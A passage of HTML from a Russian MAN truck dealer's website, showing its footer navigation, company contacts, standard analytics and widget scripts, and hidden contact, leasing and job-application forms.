    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA | МАН ТГА</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS | МАН ТГС</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL | МАН ТГЛ</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern"  href="/spares/filtry-man/">Фильтры МАН</a>            		
            		<a class="link icon-intern" href="/spares/original-oil-man/">Масло МАН</a>
            		<a class="link icon-intern" href="/spares/tnvd-man/">ТНВД МАН</a>
                    <a class="link icon-intern" href="/spares/forsunki-man/">Форсунки МАН</a>
            		<a class="link icon-intern" href="/spares/accumulator-man/">Аккумулятор МАН</a>
    			</div>
    		</div>
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/buses/">Автобусы</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/buses/buses-man-coach/">Туристические автобусы</a>
                    <a class="link icon-intern" href="/buses/buses-man-regio/">Междугородные автобусы</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/trucks/">Грузовики</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/trucks/">Модельный ряд</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL | МАН ТГЛ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM | МАН ТГМ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS | МАН ТГС</a>
                    <a class="link icon-intern" href="/catalog/f/truck-tractors/">Седельные тягачи</a>
                    <a class="link icon-intern" href="/catalog/f/vans/">Фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/special-machinery/">Спецтехника</a>
                    <a class="link icon-intern" href="/catalog/f/dump-trucks/">Самосвалы</a>
                 	<a class="link icon-intern" href="/catalog/f/shassi/">Шасси</a>
                 	<a class="link icon-intern" href="/catalog/f/mixer-trucks/">Автобетоносмесители</a>
                    <a class="link icon-intern" href="/catalog/f/isothermal-vans/">Изотермические фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/goods-vans/">Промтоварные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/tilt-vans/">Тентованные фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/trash-trucks/">Мусоровозы</a>
                    <a class="link icon-intern" href="/catalog/f/tow-trucks/">Эвакуаторы</a>
                 	<a class="link icon-intern" href="/catalog/f/gasoline-trucks/">Бензовозы</a>
                    <a class="link icon-intern" href="/catalog/f/lumber-trucks/">Лесовозы-сортиментовозы</a>
                 	<a class="link icon-intern" href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a>
                 	<a class="link icon-intern" href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a>               	
                 	<a class="link icon-intern" href="/catalog/semitrailers/">Полуприцепы</a>
                 	
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/service/man-trucks-services/">Грузовой сервис</a>
    			</div>
    			<div class="mobile-collapse-container">
                	<a class="link icon-intern" href="/service/man-trucks-services/">Ремонт грузовых</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/man-diagnostics/">Диагностика ошибок</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/technical-service/">Техническое обслуживание МАН</a>
                	<a class="link icon-intern" href="/service/bus-repair-man/">Ремонт автобусов Неоплан</a>
                	<a class="link icon-intern" href="/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
                	<a class="link icon-intern" href="/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
                    <a class="link icon-intern" href="/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a>
                	<a class="link icon-intern" href="/service/man-engine-repair/">Ремонт двигателя</a>
                    <a class="link icon-intern" href="/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a>
                	<a class="link icon-intern" href="/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
                	<a class="link icon-intern" href="/service/bodywork/">Кузовной ремонт грузовиков</a>
                	<!--a class="link icon-intern" href="/service/remont-furgonov-i-priczepov/">Кузовной ремонт полуприцепов</a-->
                	<a class="link icon-intern" href="/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
                    <a class="link icon-intern" href="/service/repair-of-tnvd-man/remont-toplivnoj-sistemy-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a>
                	<a class="link icon-intern" href="/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
                    <a class="link icon-intern" href="/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой - подвески</a>
                	<a class="link icon-intern" href="/service/repair-electricians-man/">Ремонт электрики</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a>
                    <a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a>
    				    			</div>
    		</div>
            
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/contacts/">Контакты</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/contacts/sales-contact/">Отдел продаж новых МАН и Neoplan</a>
                    <a class="link icon-intern" href="/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж БУ техники</a>
                    <a class="link icon-intern" href="/contacts/service-contact/">Сервис</a>
                    <a class="link icon-intern" href="/contacts/parts-contact/">Запасные части</a>
                    <a class="link icon-intern" href="/contacts/evacuation-contact/">Служба эвакуации</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/contacts/scheme/">Схема проезда</a>
                    <a class="link icon-intern" href="/sitemap/">Карта сайта</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column hide-on-mobile-devices" >
                <div class="row">
                    <div class="col-xs-6">
                        <img src="/wp-content/uploads/2023/01/qr-man.svg" />
                    </div>
                    <div class="col-xs-6">
                        Открыть сайт на мобильном телефоне
                    </div>
                </div>
            </div>
    	</div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                                <a href="https://man-komdorauto.ru" class="footer-logo">
                                    <img src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/logo-horiz-250.png" width="125" height="19" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                                </a>
                                <div class="footer-mandatory-links">
                        <a class="link" href="tel:+74996482000" rel="nofollow">+7 499 648-20-00</a>
						<a class="link" href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                        <span class="link">пн.-вс. 9:00 — 21:00</span><span class="link">ИНН 5029218256</span><span class="link">ОГРН 1175029004501</span>

                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                <span>&copy;&nbsp;«КомдорАвто»&nbsp;2026</span>
                
                <div class="footer-mandatory-links">
						<a class="link" href="/oferta.pdf" target="_blank" rel="nofollow">Договор оферты</a>
                        <a class="link" href="/doverennost.docx" target="_blank" rel="nofollow">Шаблон доверенности</a>
                                        </div>
            </div>
        </div>
        
    </div>
</footer>
<div id="js_to-top_page-share-container" class="back-to-top-container">
    <div class="btn-group-vertical shadow">
        <!--a href="#page-share-container" class="btn btn-primary share js_toggle-target" aria-haspopup="true" aria-expanded="false"> </a-->
        <button type="button" class="btn btn-primary top js_to-top"></button>
    </div>
	<div id="page-share-container" aria-hidden="true" class="shadow">
        <div class="h5">Рекомендовать эту страницу</div>
        <!-- noindex -->
        <button class="sharer button" data-sharer="facebook" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Facebook</span></button>
        <button class="sharer button" data-sharer="twitter" data-title="Грузовики для дальних перевозок, использования в сфере строительства и развозных перевозок | Грузовики MAN Россия" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Twitter</span></button>
        <button class="sharer button" data-sharer="googleplus" data-url="https://www.truck.man.eu/ru/ru/index.html" type="button">
            <span class="sr-only">Опубликовать на Google+</span></button>
        <button class="sharer button" data-sharer="linkedin" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на LinkedIn</span></button>
        <!-- /noindex -->
    </div>
</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/man-2021-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/man-komdorauto.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js" id="jquery-wpcf7-starrating-awesome-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.cookie.js" id="jquery-coockie-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/inview.min.js" id="waypoints-inview-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js" id="my-main-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js" id="wpyaml-onepager-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/jquery.mask.min.js" id="inputmask-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/resizesensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my.js?8" id="wpyaml-my-js"></script>
<script type="text/javascript" id="cf7recap-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAYwEVAAAAAL857Blq6lamLJY_vYB1vCNEy4Rv","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=cf7recap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js" id="cf7recap-js"></script>
<!-- noindex -->


<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/49341967" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="/cache/downloadjs.php?url=https://www.googletagmanager.com/gtag/js?id=UA-170236292-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-170236292-1');
</script>





  
<script>
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49341967, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
}); 
//window.onReadyState("complete",function(){
    (function ct_load_script() {
            	var ct = document.createElement('script'); ct.type = 'text/javascript';
            	ct.src = document.location.protocol+'//cc.calltracking.ru/phone.9f8ec.9821.async.js?nc='+Math.floor(new Date().getTime()/300000);
            	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ct, s);
    })();	

    var fileref = document.createElement("link");
    fileref.rel = "stylesheet";
    fileref.type = "text/css";
    fileref.href = "https://cdn.envybox.io/widget/cbk.css";
    document.getElementsByTagName("head")[0].appendChild(fileref);
    function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        script.async='async';
        document.head.appendChild(script);
    }
    window.addEventListener('load', function () {
    dynamicallyLoadScript("https://cdn.envybox.io/widget/cbk.js?wcb_code=dcd22eb9f62a5723ea1b7f1f53d5226a");
    })
//});
}    
</script>
<!-- /noindex -->

<div style="display: none;" id="callback">
    <span class="h3">Заказать звонок</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/special-machinery/#wpcf7-f2092-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="getprice">
    <span class="h3">Запросить цену</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/special-machinery/#wpcf7-f2092-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="leasing">
    <span class="h3">Заявка на лизинг</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/special-machinery/#wpcf7-f2092-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="specialoffer">
    <span class="h3">Принять участие в акции</span>
    
<div class="wpcf7 no-js" id="wpcf7-f4368-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="4368">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/special-machinery/#wpcf7-f4368-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4368" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4368-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="jobform">
    <span class="h3">Отклик на вакансию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f7385-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="7385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/special-machinery/#wpcf7-f7385-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7385" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7385-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите резюме
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-job"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".doc,.docx,.pdf" aria-invalid="false" type="file" name="file-job" /></span></div>
					</div>
				</div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sendcontact">
    <span class="h3">Отправить контакты на email</span>
    
<div class="wpcf7 no-js" id="wpcf7-f13203-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="13203">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/special-machinery/#wpcf7-f13203-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13203" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13203-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваш email (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="cont_main">
